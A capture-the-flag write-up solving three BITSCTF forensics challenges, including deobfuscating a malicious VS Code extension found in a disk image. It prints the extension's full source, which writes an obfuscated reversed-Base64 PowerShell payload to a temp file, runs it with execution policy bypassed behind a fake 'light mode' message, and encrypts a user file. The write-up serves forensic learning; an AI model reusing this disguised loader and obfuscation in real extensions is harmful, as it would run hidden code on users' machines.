Challenge #1: Baby DFIR
We were given this file.
abc.ad1
Solution
Initially, when I ran strings on abc.ad1, I got a lot of interesting strings, including flag.txt.
$ strings abc.ad1ADSEGMENTEDFILE
ADLOGICALIMAGE
C:\Users\vboxuser\Desktop
C:\Users\vboxuser\Desktop]
desktop.ini
&-QL
w^L_W
20250206T225205.079274
20250206T222016.621066B
20250206T222016.621066[
falset
false
true
true
true
false
true!
9e36cc3537ee9ee1e3b10fa4e761045b
7726f55012e1e26cc762c9982e7c6c54ca7bb303
flag.txt
20250206T225151.348146k
20250206T225125.094082
20250206T225151.158078
false
false
true
false
false*
falseB
truev
3677fb16caa7ba1e220668079cf26838
035037471f31c918556e266b9bfc1bbd4c026ce5ATTRGUID
5Lv!G
d:~O
e.*`^
ZMq@
@'#$L
LOCSGUIDWe can see that flag.txt is among the strings. Let’s extract it using binwalk.
$ binwalk -e --run-as=root abc.ad1 && cat _abc.ad1.extracted/* | grep -a "BITSCTF"After extracting the file, we can easily find the flag.
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
35 0x23 LZMA compressed data, properties: 0x5D, dictionary size: 0 bytes, uncompressed size: 512 bytes
765 0x2FD Zlib compressed data, default compression
1461 0x5B5 Zlib compressed data, default compression
...
BITSCTF{a_really_simple_intro_to_DFIR_12848a9e}
...Flag: BITSCTF{a_really_simple_intro_to_DFIR_12848a9e}
Challenge #2: ViruS Camp 1
We were given this file.
dimp.ad1
Solution
When I ran strings on dimp.ad1, I got a bunch of strings and it’s a very large file, so I would guess the solution is not intended to be solved by strings or any simple method.
I decided to use FTK Imager, a really good tool for Disk Image Forensics, to open the file.
Since the challenge’s name is “ViruS Camp” with intentionally uppercase characters that spelled VSC, I thought it might be a good idea to check out the folder .vscode first.
Digging around a little bit, I found this string

Decode the string with base64 and we get the flag.
$ echo "VGhlIDFzdCBmbGFnIGlzOiBCSVRTQ1RGe0gwd19jNG5fdlNfYzBkM19sM3RfeTB1X3B1Ymwxc2hfbTRsMWNpb3VzX2V4NzNuc2kwbnNfU09fZWFzaWx5Pz9fNWE3YjMzNmN9" | base64 -dThe 1st flag is: BITSCTF{H0w_c4n_vS_c0d3_l3t_y0u_publ1sh_m4l1cious_ex73nsi0ns_SO_easily??_5a7b336c}Flag: BITSCTF{H0w_c4n_vS_c0d3_l3t_y0u_publ1sh_m4l1cious_ex73nsi0ns_SO_easily??_5a7b336c}
Challenge #3: ViruS Camp 2
We were given this file (the same file as in the previous challenge).
dimp.ad1
Solution
My only guess is that the flag can be retrieved by deofuscating the file where I found the flag in the previous challenge.
"use strict";
var __createBinding =
(this && this.__createBinding) ||
(Object.create
? function (o, m, k, k2) {
if (k2 === undefined) k2 = k;
var desc = Object.getOwnPropertyDescriptor(m, k);
if (
!desc ||
("get" in desc ? !m.__esModule : desc.writable || desc.configurable)
) {
desc = {
enumerable: true,
get: function () {
return m[k];
},
};
}
Object.defineProperty(o, k2, desc);
}
: function (o, m, k, k2) {
if (k2 === undefined) k2 = k;
o[k2] = m[k];
});
var __setModuleDefault =
(this && this.__setModuleDefault) ||
(Object.create
? function (o, v) {
Object.defineProperty(o, "default", { enumerable: true, value: v });
}
: function (o, v) {
o["default"] = v;
});
var __importStar =
(this && this.__importStar) ||
(function () {
var ownKeys = function (o) {
ownKeys =
Object.getOwnPropertyNames ||
function (o) {
var ar = [];
for (var k in o)
if (Object.prototype.hasOwnProperty.call(o, k)) ar[ar.length] = k;
return ar;
};
return ownKeys(o);
};
return function (mod) {
if (mod && mod.__esModule) return mod;
var result = {};
if (mod != null)
for (var k = ownKeys(mod), i = 0; i < k.length; i++)
if (k[i] !== "default") __createBinding(result, mod, k[i]);
__setModuleDefault(result, mod);
return result;
};
})();
Object.defineProperty(exports, "__esModule", { value: true });
exports.activate = activate;
exports.deactivate = deactivate;
const vscode = __importStar(require("vscode"));
const child_process_1 = require("child_process");
const fs = __importStar(require("fs"));
function activate(context) {
const command = vscode.commands.registerCommand("rs", () => {
const scriptContent = `$wy7qIGPnm36HpvjrL2TMUaRbz = "K0QZjJ3bG1CIlxWaGRXdw5WakASblRXStUmdv1WZSpQDK0QKoU2cvx2Qu0WYlJHdTRXdvRiCNkCKlN3bsNkLtFWZyR3UvRHc5J3YkoQDK0QKos2YvxmQsFmbpZEazVHbG5SbhVmc0N1b0BXeyNGJK0QKoR3ZuVGTuMXZ0lnQulWYsBHJgwCMgwyclRXeC5WahxGckgSZ0lmcX5SbhVmc0N1b0BXeyNGJK0gCNkSZ0lmcXpjOdVGZv1UbhVmc0N1b0BXeyNkL5hGchJ3ZvRHc5J3QukHdpJXdjV2Uu0WZ0NXeTtFIsI3b0BXeyNmblRCIs0WYlJHdTRXdvRCKtFWZyR3UvRHc5J3QukHawFmcn9GdwlncD5Se0lmc1NWZT5SblR3c5NFI0NWZqJ2TtcXZOBSPg0WYlJHdT9GdwlncjRiCNkSZ0FWZyNkO60VZk9WTlxWaG5yTJ5SblR3c5N1WgwSZslmR0VHc0V3bkgSbhVmc0NVZslmRu8USu0WZ0NXeTBCdjVmai9UL3VmTg0DItFWZyR3U0V3bkoQDK0QKlxWaGRXdw5WakgyclRXeCxGbBRWYlJlO60VZslmRu8USu0WZ0NXeTtFI9AyclRXeC5WahxGckoQDK0QKoI3b0BXeyNmbFVGdhVmcD5yclFGJg0DIy9Gdwlncj5WZkoQDK0wNTN0SQpjOdVGZv10ZulGZkFGUukHawFmcn9GdwlncD5Se0lmc1NWZT5SblR3c5N1Wg0DIn5WakRWYQ5yclFGJK0wQCNkO60VZk9WTyVGawl2QukHawFmcn9GdwlncD5Se0lmc1NWZT5SblR3c5N1Wg0DIlR2bN5yclFGJK0gdpRCI9AiVJ5yclFGJK0QeltGJg0DI5V2SuMXZhRiCNkCKlRXYlJ3Q6oTXzVWQukHawFmcn9GdwlncD5Se0lmc1NWZT5SblR3c5N1Wg0DIzVWYkoQDK0gIj5WZucWYsZGXcB3b0t2clREXcJXZzVHevJmdcx1cyV2cVxFX6MkIg0DIlxWaGRXdwRXdvRiCNIyZuBnLnFGbmxFXw9GdrNXZExFXyV2c1h3biZHXcNnclNXVcxlODJCI9ASZslmR0VHculGJK0gCNkSZ6l2U2lGJoMXZ0lnQ0V2RuMXZ0lnQlZXayVGZkASPgYXakoQDpUmepNVeltGJoMXZ0lnQ0V2RuMXZ0lnQlZXayVGZkASPgkXZrRiCNkycu9Wa0FmclRXakACL0xWYzRCIsQmcvd3czFGckgyclRXeCVmdpJXZEhTO4IzYmJlL5hGchJ3ZvRHc5J3QukHdpJXdjV2Uu0WZ0NXeTBCdjVmai9UL3VmTg0DIzVGd5JUZ2lmclRGJK0gCNAiNxASPgUmepNldpRiCNACIgIzMg0DIlpXaTlXZrRiCNADMwATMg0DIz52bpRXYyVGdpRiCNkCOwgHMscDM4BDL2ADewwSNwgHMsQDM4BDLzADewwiMwgHMsEDM4BDKd11WlRXeCtFI9ACdsF2ckoQDiQmcwc3czRDU0NjcjNzU51kIg0DIkJ3b3N3chBHJ" ;
$9U5RgiwHSYtbsoLuD3Vf6 = $wy7qIGPnm36HpvjrL2TMUaRbz.ToCharArray() ; [array]::Reverse($9U5RgiwHSYtbsoLuD3Vf6) ; -join $9U5RgiwHSYtbsoLuD3Vf6 2>&1> $null ;
$FHG7xpKlVqaDNgu1c2Utw = [systeM.tEXT.ENCODIng]::uTf8.geTStRInG([sYsTeM.CoNVeRt]::FROMBase64StRIng("$9U5RgiwHSYtbsoLuD3Vf6")) ;
$9ozWfHXdm8eIBYru = "InV"+"okE"+"-ex"+"prE"+"SsI"+"ON" ; new-aliaS -Name PwN -ValUe $9ozWfHXdm8eIBYru -fOrce ; pwn $FHG7xpKlVqaDNgu1c2Utw ;`;
const scriptPath = `C:\\Users\\vboxuser\\AppData\\Local\\Temp\\temp0001`;
try {
fs.writeFileSync(scriptPath, scriptContent);
vscode.window.showInformationMessage(
`The light mode will activate in a few minutes.`
);
} catch (error) {
vscode.window.showErrorMessage(`Error activating light mode.`);
}
(0, child_process_1.exec)(
`powershell.exe -ExecutionPolicy Bypass -File "${scriptPath}"`,
(error, stdout, stderr) => {
if (error) {
console.error(`Error: ${error.message}`);
}
if (stderr) {
console.error(`Stderr: ${stderr}`);
}
console.log(`Stdout: ${stdout}`);
}
);
});
context.subscriptions.push(command);
}
// VGhlIDFzdCBmbGFnIGlzOiBCSVRTQ1RGe0gwd19jNG5fdlNfYzBkM19sM3RfeTB1X3B1Ymwxc2hfbTRsMWNpb3VzX2V4NzNuc2kwbnNfU09fZWFzaWx5Pz9fNWE3YjMzNmN9
function deactivate() {}
//# sourceMappingURL=extension.js.mapI also found the file flag.enc in dimp.ad1\C:\Users\vboxuser\Desktop so I right-clicked on it and clicked “export files” to get it.
This javascript code is obfuscated, but let’s break it down step by step:
Deobfuscation Process:
- Extracting the Base64 String
$wy7qIGPnm36HpvjrL2TMUaRbz holds a long Base64-encoded string.
- Reversing the String
$9U5RgiwHSYtbsoLuD3Vf6 = $wy7qIGPnm36HpvjrL2TMUaRbz.ToCharArray()
[array]::Reverse($9U5RgiwHSYtbsoLuD3Vf6)
The script reverses the Base64-encoded string before decoding.
- Decoding from Base64
$FHG7xpKlVqaDNgu1c2Utw = [systeM.tEXT.ENCODIng]::uTf8.geTStRInG([sYsTeM.CoNVeRt]::FROMBase64StRIng("$9U5RgiwHSYtbsoLuD3Vf6"))
Converts the reversed Base64 string back to readable text.
- Executing the Decoded Script
The script creates an alias PwN for Invoke-Expression.
pwn $FHG7xpKlVqaDNgu1c2Utw executes the decoded content.
What This Means:
This script likely downloads or executes malicious code stored in the Base64-encoded string. We can decode the Base64 string with the following python code.
import base64
# Extracted Base64-encoded string from the script
encoded_string = """K0QZjJ3bG1CIlxWaGRXdw5WakASblRXStUmdv1WZSpQDK0QKoU2cvx2Qu0WYlJHdTRXdvRiCNkCKlN3bsNkLtFWZyR3UvRHc5J3YkoQDK0QKos2YvxmQsFmbpZEazVHbG5SbhVmc0N1b0BXeyNGJK0QKoR3ZuVGTuMXZ0lnQulWYsBHJgwCMgwyclRXeC5WahxGckgSZ0lmcX5SbhVmc0N1b0BXeyNGJK0gCNkSZ0lmcXpjOdVGZv1UbhVmc0N1b0BXeyNkL5hGchJ3ZvRHc5J3QukHdpJXdjV2Uu0WZ0NXeTtFIsI3b0BXeyNmblRCIs0WYlJHdTRXdvRCKtFWZyR3UvRHc5J3QukHawFmcn9GdwlncD5Se0lmc1NWZT5SblR3c5NFI0NWZqJ2TtcXZOBSPg0WYlJHdT9GdwlncjRiCNkSZ0FWZyNkO60VZk9WTlxWaG5yTJ5SblR3c5N1WgwSZslmR0VHc0V3bkgSbhVmc0NVZslmRu8USu0WZ0NXeTBCdjVmai9UL3VmTg0DItFWZyR3U0V3bkoQDK0QKlxWaGRXdw5WakgyclRXeCxGbBRWYlJlO60VZslmRu8USu0WZ0NXeTtFI9AyclRXeC5WahxGckoQDK0QKoI3b0BXeyNmbFVGdhVmcD5yclFGJg0DIy9Gdwlncj5WZkoQDK0wNTN0SQpjOdVGZv10ZulGZkFGUukHawFmcn9GdwlncD5Se0lmc1NWZT5SblR3c5N1Wg0DIn5WakRWYQ5yclFGJK0wQCNkO60VZk9WTyVGawl2QukHawFmcn9GdwlncD5Se0lmc1NWZT5SblR3c5N1Wg0DIlR2bN5yclFGJK0gdpRCI9AiVJ5yclFGJK0QeltGJg0DI5V2SuMXZhRiCNkCKlRXYlJ3Q6oTXzVWQukHawFmcn9GdwlncD5Se0lmc1NWZT5SblR3c5N1Wg0DIzVWYkoQDK0gIj5WZucWYsZGXcB3b0t2clREXcJXZzVHevJmdcx1cyV2cVxFX6MkIg0DIlxWaGRXdwRXdvRiCNIyZuBnLnFGbmxFXw9GdrNXZExFXyV2c1h3biZHXcNnclNXVcxlODJCI9ASZslmR0VHculGJK0gCNkSZ6l2U2lGJoMXZ0lnQ0V2RuMXZ0lnQlZXayVGZkASPgYXakoQDpUmepNVeltGJoMXZ0lnQ0V2RuMXZ0lnQlZXayVGZkASPgkXZrRiCNkycu9Wa0FmclRXakACL0xWYzRCIsQmcvd3czFGckgyclRXeCVmdpJXZEhTO4IzYmJlL5hGchJ3ZvRHc5J3QukHdpJXdjV2Uu0WZ0NXeTBCdjVmai9UL3VmTg0DIzVGd5JUZ2lmclRGJK0gCNAiNxASPgUmepNldpRiCNACIgIzMg0DIlpXaTlXZrRiCNADMwATMg0DIz52bpRXYyVGdpRiCNkCOwgHMscDM4BDL2ADewwSNwgHMsQDM4BDLzADewwiMwgHMsEDM4BDKd11WlRXeCtFI9ACdsF2ckoQDiQmcwc3czRDU0NjcjNzU51kIg0DIkJ3b3N3chBHJ"""
# Reverse the string
reversed_string = encoded_string[::-1]
# Decode from Base64
try:
decoded_bytes = base64.b64decode(reversed_string)
decoded_string = decoded_bytes.decode("utf-8", errors="ignore")
except Exception as e:
decoded_string = str(e)
print(decoded_string)'$password = "MyS3cr3tP4ssw0rd"\r\n$salt = [Byte[]](0x01,0x02,0x03,0x04,0x05,0x06,0x07,0x08)\r\n$iterations = 10000\r\n$keySize = 32 \r\n$ivSize = 16 \r\n\r\n$deriveBytes = New-Object System.Security.Cryptography.Rfc2898DeriveBytes($password, $salt, $iterations)\r\n$key = $deriveBytes.GetBytes($keySize)\r\n$iv = $deriveBytes.GetBytes($ivSize)\r\n\r\n$inputFile = "C:\\\\Users\\\\vboxuser\\\\Desktop\\\\flag.png"\r\n$outputFile = "C:\\\\Users\\\\vboxuser\\\\Desktop\\\\flag.enc"\r\n\r\n$aes = [System.Security.Cryptography.Aes]::Create()\r\n$aes.Key = $key\r\n$aes.IV = $iv\r\n$aes.Mode = [System.Security.Cryptography.CipherMode]::CBC\r\n$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7\r\n\r\n$encryptor = $aes.CreateEncryptor()\r\n\r\n$plainBytes = [System.IO.File]::ReadAllBytes($inputFile)\r\n\r\n$outStream = New-Object System.IO.FileStream($outputFile, [System.IO.FileMode]::Create)\r\n$cryptoStream = New-Object System.Security.Cryptography.CryptoStream($outStream, $encryptor, [System.Security.Cryptography.CryptoStreamMode]::Write)\r\n\r\n$'The decoded PowerShell script appears to be performing AES encryption on a file named flag.png located at:
C:\Users\vboxuser\Desktop\flag.pngWhat I found was that the script uses the password MyS3cr3tP4ssw0rd and a predefined salt [0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08]. It performs 10,000 PBKDF2 iterations to derive the AES key. The AES key size is 32 bytes (256-bit), and the IV size is 16 bytes. AES encryption is used for securing the data. It then reads the file flag.png, encrypts it, and saves it as flag.enc:
C:\Users\vboxuser\Desktop\flag.encWe can reverse the encryption with the following python code.
import hashlib
import base64
from Crypto.Cipher import AES
# Encryption parameters
password = "MyS3cr3tP4ssw0rd".encode() # Convert password to bytes
salt = bytes([0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08]) # Salt
iterations = 10000
key_size = 32 # 256-bit AES key
iv_size = 16 # 16-byte IV
input_file = "flag.enc"
output_file = "flag_decrypted.png"
# Derive key and IV using PBKDF2
from Crypto.Protocol.KDF import PBKDF2
key_iv = PBKDF2(password, salt, dkLen=key_size + iv_size, count=iterations)
key = key_iv[:key_size] # First 32 bytes for key
iv = key_iv[key_size:] # Last 16 bytes for IV
# Read the encrypted file
with open(input_file, "rb") as f:
encrypted_data = f.read()
# Decrypt using AES-CBC
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_data = cipher.decrypt(encrypted_data)
# Remove PKCS7 padding
pad_len = decrypted_data[-1]
decrypted_data = decrypted_data[:-pad_len]
# Save the decrypted file
with open(output_file, "wb") as f:
f.write(decrypted_data)
print(f"Decryption complete! File saved as {output_file}")Decryption complete! File saved as flag_decrypted.pngLooking at flag_decrypted.png, we can see the flag.

Flag: BITSCTF{h0pe_y0u_enj0yed_th1s_145e3f1a}
Final remarks
Although these DFIR challenges are not really difficult, I still enjoyed solving them, especially ViruS Camp 2 where there’s a bit of reverse engineering involved. Thank you for reading my writeups, hope to see you in the next one!